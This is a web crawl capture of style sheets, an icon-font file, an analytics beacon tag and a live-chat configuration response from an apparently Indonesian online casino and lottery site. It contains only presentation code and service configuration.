<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c72564943d54a63845c4e63f46ffa3b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.thor89selalu.com/css/ugsports/theme-3/onixgaming/custom.css?id=7928a807098fdbe75a5451a7e821b690
body_size: 2931
content:
@import url(https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;600&display=swap);
.hot-games.wrapper{overflow:hidden;position:relative;height:180px}.hot-games .img-container{position:absolute;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.hot-games .games-leave-active{-webkit-animation:leave 25s linear;animation:leave 25s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-leave-active:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-leave-active.run{-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-leave-active.pause{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-enter-active{-webkit-animation:enter 25s linear;animation:enter 25s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-enter-active.run{-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active.pause{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games a{color:inherit}.hot-games .game-item{position:relative;margin-right:5px;padding-top:15px;background-color:#000;height:143px;width:120px;text-align:center}.hot-games .game-item img{cursor:pointer;overflow:hidden;box-sizing:border-box;border-radius:12px;border:1px solid #5c5252}.hot-games .game-item .game-title{padding:0 15px;text-align:left;height:60px;width:120px;background-color:#171613;color:#fff}@-webkit-keyframes leave{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes leave{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes enter{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes enter{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.u-section-title{margin-bottom:0;font-size:18px;font-weight:600;color:#c80697;background:linear-gradient(180deg,#fc0fc0,#c80697);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.u-section-box--bg{background:#0a0438;border-radius:10px;color:#fff}.u-muted-txt{color:#6b7586}.carousel-indicators{z-index:3;bottom:-10px}.carousel-indicators li{background:#131b33;border:0;width:12px;height:12px;margin-left:5px}.carousel-indicators li.active{background:linear-gradient(180deg,#fff,#90919b)}.g-slider-wrapper .title-wrapper{margin-bottom:10px;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-content:center;align-content:center}.g-slider-wrapper .pagi-wrp .btn{width:40px;height:40px;border:1px solid}.mobile .g-slider-wrapper .pagi-wrp{display:none}.g-slider-wrapper a.game-box,.g-slider-wrapper div.game-box{width:110px;height:auto!important;border-radius:4px 4px 0 0}.g-slider-wrapper a.game-box>img,.g-slider-wrapper div.game-box>img{background:#000;border-radius:4px 4px 0 0;width:110px;height:110px}.desktop .g-slider-wrapper a.game-box>img,.desktop .g-slider-wrapper div.game-box>img{width:150px;height:150px}.g-slider-wrapper .content-wrapper.round{height:80px}.desktop .g-slider-wrapper .content-wrapper.round{height:110px}.g-slider-wrapper a.game-box.round,.g-slider-wrapper div.game-box.round{width:auto;height:auto}.g-slider-wrapper a.game-box.round>img,.g-slider-wrapper div.game-box.round>img{width:70px;max-width:70px;height:auto;border-radius:50%}.desktop .g-slider-wrapper a.game-box.round>img,.desktop .g-slider-wrapper div.game-box.round>img{width:auto;height:auto;max-width:100%}.desktop .g-slider-wrapper a.game-box.round,.desktop .g-slider-wrapper div.game-box.round{width:100px;height:auto;max-width:100%}.g-slider-wrapper .game-title{border-radius:0 0 4px 4px;background:transparent;text-align:left;padding-left:15px;line-height:2;font-size:12px;font-weight:500;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-content:center;align-content:center;padding-right:4px;color:#fff}.mobile .g-slider-wrapper .game-title{padding-left:7px;font-size:11.2px;font-weight:400}.g-slider-wrapper .game-title img.logo{height:18px;width:18px}.g-slider-wrapper.hot .game-title{background:#ab1010}.g-slider-wrapper.recommend .game-title{background:#0d673c}.g-slider-wrapper.new .game-title{background:#2d1a62}.home-info-grp .title-box{margin-bottom:25px;margin-top:30px}@media (min-width:769px){.home-info-grp .content-box{height:356px}}.svc-advantage .content-box{padding:17px 15px}.svc-advantage .card{padding:16px 9px;background:linear-gradient(180deg,rgba(98,108,117,.5) 24.5%,rgba(16,18,28,.5));box-shadow:0 4px 24px 1px rgba(0,0,0,.15);border-radius:10px}.svc-advantage .card .circle-wrp{width:2em;height:2em;font-size:30px;display:inline-block;line-height:2em;vertical-align:middle;background:#000;border-radius:50%;text-align:center}.svc-advantage .card .circle-wrp>i{color:#fefefe;background:linear-gradient(180deg,#a5a3a1,#fefefe 37.29%,#adaba9 70.1%,#fff);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.svc-advantage .card .text-wrp{padding-top:12px;padding-left:10px;line-height:1.2}.svc-advantage .card .text-wrp .u-section-title{font-size:16px}.svc-advantage .card-header>*{float:left}.svc-advantage .progress{background:#000;border-radius:10px;height:12px;margin-bottom:10px}.svc-advantage .progress-bar{background:linear-gradient(180deg,#a5a3a1,#fefefe 37.29%,#adaba9 70.1%,#fff);border-radius:150px;line-height:12px}.info-centre .content-box{padding:7px 8px 27px 14px}.info-centre .content-box ul{list-style-type:none;margin:0;padding:0;overflow:auto;white-space:nowrap}.info-centre .content-box li{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-content:center;align-content:center;line-height:1;padding:25px 0 30px;border-bottom:1px solid #323a46}.info-centre .content-box li .text{font-size:16px;font-weight:500;padding:5.4px 0}.info-centre .content-box li .btn-link{border-radius:4px;font-size:11.2px;color:#fff;padding:5.4px 7px}.icon-wrp,.info-centre .content-box li .btn-link{background:#181733;box-shadow:0 -1px 1px 1px #7e1b3e}.icon-wrp{width:2em;height:2em;font-size:30px;display:inline-block;line-height:2em;vertical-align:middle;border-radius:50%;text-align:center}.icon-wrp>i{color:inherit}.member-svc #contacts-carousel{position:unset}.member-svc .content-box{padding:20px 5px 45px 27px;height:356px;position:relative}.member-svc .contact-item{color:#fff;display:-webkit-flex;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-align-items:center;align-items:center;padding-bottom:25px}.member-svc .carousel-indicators{bottom:20px;z-index:3}.member-svc .text-wrp{padding-left:20px;font-size:16px;overflow:hidden}.mobile .btns-log .btn.btn-block{border-radius:0;border:0;font-weight:600}.mobile .scroll-wrapper[_home] .next-btn,.mobile .scroll-wrapper[_home] .prev-btn,.mobile .scroll-wrapper[_home] .slider-content{background:linear-gradient(270deg,#81193b,#233f7e 48.74%,#83193a);background-blend-mode:overlay,normal,normal;box-shadow:none;color:#fff}.desktop .carousel-indicators{bottom:30px}.desktop .main.nav-wrapper{background:linear-gradient(270deg,#81193b,#233f7e 48.74%,#83193a);background-blend-mode:overlay,normal,normal;box-shadow:none}.desktop .main.nav-wrapper .nav-item .navlink{color:#fff}.desktop .main.nav-wrapper .main-nav{padding-top:5px}.desktop .ann-wrapper{background:transparent;color:#fff;padding-right:3rem;width:450px}.desktop .ann-wrapper i{color:#ffd600}.desktop .site-footer{background:#13162f}.jackpot .text-content{color:#fdc54c;background:linear-gradient(180deg,#e3350c,#ebd69d,#deae88);-webkit-background-clip:text;-webkit-text-fill-color:transparent;position:relative;text-align:right;-webkit-transform:translateX(-20px) translateY(-10px);transform:translateX(-20px) translateY(-10px)}.desktop .jackpot .text-content{text-align:center;-webkit-transform:translateX(80px) translateY(-10px);transform:translateX(80px) translateY(-10px)}body.mobile{background-color:#000;background-image:none}body.mobile .inner-header{background-color:#181733;background-image:#181733}body.mobile .ann-wrapper{background:rgba(0,0,0,.9);color:#fff}body.mobile .ann-wrapper i{color:#ffd600}body.desktop{background-color:#000;background-image:none}.menu-bottom .navbar-inverse{background:#13162f}.menu-bottom .footericon-single,.menu-bottom .footericon-single a{color:#fff}.inline-form .input-l{padding:6px 0 6px 30px}.inline-form .icon-input.icon-input i.left{top:4px;left:8px;font-size:1.2rem}.inline-form .form-group{margin-bottom:0}.inline-form .help-block{margin:0;word-break:break-all;position:absolute;right:0;text-align:right;white-space:nowrap}.header-wrapper .btn.fix.thin{margin-right:0!important;padding-top:2px!important;padding-bottom:2px!important}.header-wrapper .flex-right .flex-row .compliant-btn{padding:0 10px;margin-top:5px;border-radius:8px}.header-wrapper .flex-right .flex-row .compliant-btn i{font-size:14px}.scroll-wrapper[_home] .btn-box{height:auto;padding:6px 10px 0}.main.nav-wrapper .nav-item .navlink i{font-size:1.75rem}#sideNav .nav-item-content.games i,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile),.scroll-wrapper[_home] .slider-content i{width:75px;height:53px;margin:0 auto;display:block;background:url(https://files.sitestatic.net/assets/imgs/onix/icon_nav.png) no-repeat;background-size:71.7%}#sideNav .nav-item-content.games i:before,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile):before,.scroll-wrapper[_home] .slider-content i:before{content:none}#sideNav .nav-item-content.games i.icon-home,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-home,.scroll-wrapper[_home] .slider-content i.icon-home{background-position:center 1px!important}#sideNav .nav-item-content.games i.icon-users,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-users,.scroll-wrapper[_home] .slider-content i.icon-users{background-position:center -485px!important}#sideNav .nav-item-content.games i.icon-gift,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-gift,.scroll-wrapper[_home] .slider-content i.icon-gift{background-position:center -120px!important}#sideNav .nav-item-content.games i.icon-soccer,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-soccer,.scroll-wrapper[_home] .slider-content i.icon-soccer{background-position:center -615px!important}#sideNav .nav-item-content.games i.icon-casino,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-casino,.scroll-wrapper[_home] .slider-content i.icon-casino{background-position:center -190px!important}#sideNav .nav-item-content.games i.icon-slot,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-slot,.scroll-wrapper[_home] .slider-content i.icon-slot{background-position:center -56px!important}#sideNav .nav-item-content.games i.icon-rng,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-rng,.scroll-wrapper[_home] .slider-content i.icon-rng{background-position:center -686px!important}#sideNav .nav-item-content.games i.icon-menu-poker-01,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-menu-poker-01,.scroll-wrapper[_home] .slider-content i.icon-menu-poker-01{background-position:center -409px!important}#sideNav .nav-item-content.games i.icon-others,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-others,.scroll-wrapper[_home] .slider-content i.icon-others{background-position:center -686px!important}#sideNav .nav-item-content.games i.icon-lottery,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-lottery,.scroll-wrapper[_home] .slider-content i.icon-lottery{background-position:center -334px!important}#sideNav .nav-item-content.games i.icon-fish_hunter,#sideNav .nav-item-content.games i.icon-fishing,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-fish_hunter,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-fishing,.scroll-wrapper[_home] .slider-content i.icon-fish_hunter,.scroll-wrapper[_home] .slider-content i.icon-fishing{background-position:center -260px!important}#sideNav .nav-item-content.games i.icon-cockfight,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-cockfight,.scroll-wrapper[_home] .slider-content i.icon-cockfight{background-position:center -753px!important}#sideNav .nav-item-content.games i,.scroll-wrapper[_home] .slider-content i{width:46px;height:50px;background-size:117.5%}.main.nav-wrapper .nav-icon .hot{top:0;left:0}.top-bar a,.top-bar button{color:#fdc54c}#loginForm i.form-control-feedback{top:2px;right:0}.onix_hkb{margin-right:10px!important;cursor:default}.mobile .onix_hkb{margin-right:0!important;width:105px!important}.onix_hkb_result{-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;background:#0a0438!important;color:#fff;border-radius:10px!important;text-align:center;margin:0 9px;border:1px solid #323a46!important;overflow:hidden;padding:0!important;text-align:center!important}.mobile .onix_hkb_result{margin:3px}.onix_hkb_period{padding:5px;font-size:12px}.onix_hkb_number{font-weight:600;color:#fff;font-size:26px;padding:5px 5px 8px;line-height:40px}.mobile .onix_hkb_number{font-size:23px}.onix_hkb_date{font-size:12px;padding:5px 10px;background:#ab1010;width:100%}.hkb_onix{height:130px}.desktop .g-slider-wrapper{padding-top:4px}.desktop .g-slider-wrapper .content-wrapper{overflow:hidden}.desktop .g-slider-wrapper ul{list-style-type:none;margin:0;padding:0;overflow-y:hidden;white-space:nowrap}.desktop .g-slider-wrapper ul::-webkit-scrollbar{display:none}.desktop .g-slider-wrapper ul{-ms-overflow-style:none;scrollbar-width:none}.desktop .g-slider-wrapper li{display:inline-block;position:relative}.desktop .g-slider-wrapper img{display:block;height:100%;width:100%;border-radius:5px}.desktop .g-slider-wrapper a.game-box,.desktop .g-slider-wrapper div.game-box{position:relative;display:block;margin-right:30px;width:150px;height:150px;color:inherit}.desktop .g-slider-wrapper .game-title{text-transform:uppercase;font-size:11.2px;overflow:hidden}


--- FILE ---
content_type: text/css
request_url: https://www.thor89selalu.com/fonts/ugsubskin/icomoon/style.min.css?v=1.4
body_size: 1377
content:
@font-face {font-family: 'icomoon';src: url('fonts/icomoon.eot?xsrbln');src: url('fonts/icomoon.eot?xsrbln#iefix') format('embedded-opentype'), url('fonts/icomoon.woff2?xsrbln') format('woff2'), url('fonts/icomoon.ttf?xsrbln') format('truetype'), url('fonts/icomoon.woff?xsrbln') format('woff'), url('fonts/icomoon.svg?xsrbln#icomoon') format('svg');font-weight: normal;font-style: normal;font-display: block;}i {font-family: 'icomoon' !important;speak: never;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.icon-dream-book:before {content: "\e940";}.icon-number-result:before {content: "\e941";}.icon-lips:before {content: "\e94b";}.icon-bank:before {content: "\e94a";}.icon-invoice:before {content: "\e948";}.icon-keyboard-solid:before {content: "\e947";}.icon-hand-holding-usd-solid:before {content: "\e942";}.icon-crown:before {content: "\e916";}.icon-lottery:before {content: "\e93c";}.icon-casino:before {content: "\e93a";}.icon-others:before {content: "\e93d";}.icon-slot:before {content: "\e939";}.icon-sun-moon:before {content: "\e92a";}.icon-rng:before {content: "\e921";}.icon-p2p:before {content: "\e922";}.icon-fish_hunter:before {content: "\e923";}.icon-cockfight:before {content: "\e924";}.icon-menu-poker-01:before {content: "\e932";}.icon-android:before {content: "\e92e";color: #a4c639;}.icon-apple:before {content: "\e92f";color: #999;}.icon-line:before {content: "\e91b";}.icon-users2:before {content: "\e91c";}.icon-cash:before {content: "\e93b";}.icon-stamp:before {content: "\e93f";}.icon-atm:before {content: "\e90f";}.icon-bars:before {content: "\e91d";}.icon-coinbag:before {content: "\e925";}.icon-megaphone:before {content: "\e92d";}.icon-eye:before {content: "\f06e";}.icon-eye-slash:before {content: "\f070";}.icon-question-circle-o:before {content: "\f29c";}.icon-refresh:before {content: "\f021";}.icon-chevron-left:before {content: "\f053";}.icon-chevron-right:before {content: "\f054";}.icon-twitter:before {content: "\f099";}.icon-facebook:before {content: "\f09a";}.icon-facebook-f:before {content: "\f09a";}.icon-youtube-play:before {content: "\f16a";}.icon-instagram:before {content: "\f16d";}.icon-safari:before {content: "\f267";}.icon-chrome:before {content: "\f268";}.icon-firefox:before {content: "\f269";}.icon-credit-card-alt:before {content: "\f283";}.icon-telegram:before {content: "\e907";}.icon-wechat:before {content: "\e906";}.icon-skype:before {content: "\e905";}.icon-km_gaming_dark:before {content: "\e908";}.icon-play-solid:before {content: "\e945";}.icon-zalo .path1:before {content: "\e966";color: rgb(230, 239, 244);}.icon-zalo .path2:before {content: "\e969";margin-left: -1em;color: rgb(182, 209, 221);}.icon-zalo .path3:before {content: "\e96e";margin-left: -1em;color: rgb(65, 160, 215);}.icon-zalo .path4:before {content: "\e96f";margin-left: -1em;color: rgb(255, 255, 255);}.icon-Zalo .path1:before {content: "\e95f";color: rgb(253, 254, 254);}.icon-Zalo .path2:before {content: "\e960";margin-left: -1.0537109375em;color: rgb(1, 128, 199);}.icon-Zalo .path3:before {content: "\e961";margin-left: -1.0537109375em;color: rgb(1, 114, 177);}.icon-Zalo .path4:before {content: "\e962";margin-left: -1.0537109375em;color: rgb(1, 128, 199);}.icon-Zalo .path5:before {content: "\e963";margin-left: -1.0537109375em;color: rgb(1, 128, 199);}.icon-Zalo .path6:before {content: "\e964";margin-left: -1.0537109375em;color: rgb(253, 254, 254);}.icon-Viber:before {content: "\e965";color: #7b519d;}.icon-google-play .path1:before {content: "\e959";color: rgb(33, 150, 243);}.icon-google-play .path2:before {content: "\e95a";margin-left: -1em;color: rgb(76, 175, 80);}.icon-google-play .path3:before {content: "\e95b";margin-left: -1em;color: rgb(255, 193, 7);}.icon-google-play .path4:before {content: "\e95c";margin-left: -1em;color: rgb(244, 67, 54);}.icon-android1:before {content: "\e953";color: #aac148;}.icon-x-square:before {content: "\e93e";}.icon-x:before {content: "\e931";}.icon-comment:before {content: "\e90b";}.icon-users:before {content: "\e934";}.icon-bullhorn:before {content: "\e900";}.icon-mail_outline:before {content: "\e94c";}.icon-download:before {content: "\e909";}.icon-keyboard_arrow_left:before {content: "\e935";}.icon-keyboard_arrow_right:before {content: "\e936";}.icon-videogame_asset:before {content: "\e938";}.icon-refresh-2:before {content: "\e920";}.icon-notifications_none:before {content: "\e94e";}.icon-share:before {content: "\e902";}.icon-language:before {content: "\e903";}.icon-logout:before {content: "\e91a";}.icon-double_arrow_r:before {content: "\e92b";}.icon-double_arrow_l:before {content: "\e90d";}.icon-help-circle:before {content: "\e911";}.icon-shield:before {content: "\e90e";}.icon-chat1:before {content: "\e913";}.icon-attachment:before {content: "\e9cd";}.icon-cross:before {content: "\ea0f";}.icon-home:before {content: "\e91e";}.icon-copy1:before {content: "\e94d";}.icon-qrcode:before {content: "\e950";}.icon-phone:before {content: "\e952";}.icon-address-book:before {content: "\e946";}.icon-display:before {content: "\e956";}.icon-undo:before {content: "\e967";}.icon-search:before {content: "\e986";}.icon-lock:before {content: "\e98f";}.icon-equalizer2:before {content: "\e993";}.icon-fire:before {content: "\e9a9";}.icon-bin:before {content: "\e9ac";}.icon-clipboard:before {content: "\e9ba";}.icon-notification:before {content: "\ea08";}.icon-question:before {content: "\ea09";}.icon-stop2:before {content: "\ea1e";}.icon-whatsapp:before {content: "\ea93";}.icon-sun:before {content: "\e929";}.icon-copy:before {content: "\e92c";}.icon-mobile:before {content: "\e958";}.icon-redo:before {content: "\e968";}.icon-user1:before {content: "\e971";}.icon-clipboard1:before {content: "\e9b8";}.icon-list-numbered:before {content: "\e9b9";}.icon-info:before {content: "\ea0c";}.icon-envelope:before {content: "\e904";}.icon-transfer:before {content: "\e928";}.icon-user:before {content: "\e90c";}.icon-clock:before {content: "\e90a";}.icon-gift:before {content: "\e901";}.icon-arrow-bold-up:before {content: "\e933";}.icon-arrow-long-right:before {content: "\e91f";}.icon-chevron-thin-down:before {content: "\e912";}.icon-chevron-thin-right:before {content: "\e930";}.icon-chevron-thin-up:before {content: "\e910";}.icon-user-o:before {content: "\e82a";}.icon-history:before {content: "\e863";}.icon-magnifier:before {content: "\e86f";}.icon-close:before {content: "\e918";}.icon-currency-dollar:before {content: "\e937";}.icon-checkmark:before {content: "\e914";}.icon-cancel:before {content: "\e915";}.icon-coins:before {content: "\e926";}.icon-pig:before {content: "\e927";}.icon-soccer:before {content: "\e917";}.icon-wallet:before {content: "\e919";}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=13885581&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.thor89selalu.com%2F&channel_type=code&origin=livechat&implementation_type=manual_channels&jsonp=__ioreqfhzbed
body_size: 270
content:
__ioreqfhzbed({"organization_id":"d59b5ee5-7628-4ab8-8279-b7027cc9f7ed","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"1527.0.1.437.23.91.2.1.6.1.5.17.3","localization_version":"6bb83031e4f97736cbbada081b074fb6_78ccf8bca3359e0a6270a685bc1ed40b","language":"id"},"default_widget":"livechat"});